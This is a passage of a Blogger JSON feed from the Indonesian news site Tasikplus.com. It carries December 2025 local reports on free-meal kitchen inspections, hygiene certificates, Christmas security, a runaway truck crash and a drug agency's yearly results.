href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan 